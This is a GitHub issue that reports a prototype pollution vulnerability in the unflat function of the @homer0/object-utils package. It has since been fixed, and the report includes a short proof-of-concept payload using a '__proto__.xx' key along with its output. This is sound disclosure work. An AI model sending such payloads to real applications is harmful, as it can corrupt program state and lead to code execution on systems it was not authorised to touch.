 Closed
Security Issue in Object-utils package #84
xclow3n opened this issue on Mar 27 · 4 comments · Fixed by #85
Thanks!
Notifications
Customize
Subscribe
You’re not receiving notifications from this thread.
2 participants
XCLOW3N
XCLOW3N
xclow3n commented on Apr 4 • edited
Author
so apparently the unflat is vulnerable to prototype pollution bug, lets take this code for example
import { unflat } from '@homer0/object-utils';
const target = { 'propOne.propOneSub': 'Charito!', propTwo: '!!!', '__proto__.xx': 'yes' };
console.log(Object.xx)
var result = unflat({ target })
console.log(Object.xx)
If you run this, you will get this output
undefined
yes
So basically when the application unflat the data it allows attacker to pollute the Object using the prototype which can
also allow attacker to get code execution in some cases, control the execution flow of application, etc